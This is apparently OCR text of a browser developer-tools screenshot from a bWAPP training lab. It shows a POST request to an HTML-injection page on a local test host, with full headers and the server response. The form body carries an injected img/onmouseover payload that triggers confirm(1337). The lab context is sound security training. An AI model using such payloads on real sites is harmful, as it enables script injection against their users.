 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
POST http://bee.bug/bWAPP/htmli_post.php
URL Parameters
name value
Headers
Host bee.bug
Accept-Encoding gzip, deflate
Content-Length 76
Origin http://bee.bug
Connection keep-alive
Referer http://bee.bug/bWAPP/htmli_post.php
Cookie PHPSESSID=0905181f32cc03ff925993524da535e0; security_le...
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,imag...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
firstname=123&lastname=<img/src="x"/onmouseover="confirm(1337)">&form=submit
2
St M Do... File Initi... Ty Tra... Si
200 PO ... htmli_post.php doc... htr 13.... 13
200 GE ... html5.js script js cac... 0 B
200 GE ... favicon.ico Favi... x-i cac... 1.1
200 PO ... htmli_post.php Net... htr 13.... 13
200 PO ... htmli_post.php Net... htr 13.... 13
3. Double click on new
spawn response
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
1
POST http://bee.bug/bWAPP/htmli_post.php
Status 200 OK ?
Version HTTP/1.1
Transferred 13.80 kB (13.38 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (416 B) Raw
? Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
? Connection: close
? Content-Length: 13383
? Content-Type: text/html
? Date: Tue, 03 Oct 2023 07:04:14 GMT
? Expires: Thu, 19 Nov 1981 08:52:00 GMT
? Pragma: no-cache
? Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Request Headers (628 B) Raw
? Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
? Accept-Encoding: gzip, deflate
? Accept-Language: en-US,en;q=0.5
? Cache-Control: no-cache
? Connection: keep-alive
? Content-Length: 76
? Content-Type: application/x-www-form-urlencoded
? Cookie: PHPSESSID=0905181f32cc03ff925993524da535e0; security_level=0
? Host: bee.bug
? Origin: http://bee.bug
? Pragma: no-cache
? Referer: http://bee.bug/bWAPP/htmli_post.php
? Upgrade-Insecure-Requests: 1
? User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0